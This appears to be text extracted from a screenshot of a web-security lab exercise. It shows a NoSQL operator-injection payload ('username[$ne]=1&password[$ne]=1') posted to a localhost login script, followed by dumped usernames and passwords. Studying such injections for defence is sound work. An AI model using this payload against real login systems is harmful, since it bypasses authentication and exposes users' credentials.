 your username : Array
your password : Array
====Login Success====
username:admin
password:123456
====Login Success====
username:whoami
password:657260
====Login Success====
username:bunny
password:964795
====Login Success====
username:bob
password:965379
Elements Console Recorder Sources Network Performance
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://127.0.0.1/curl.php
enctype
Enable POST application/x-www-form-urlencoded
Body
username[$ne]=1&password[$ne]=1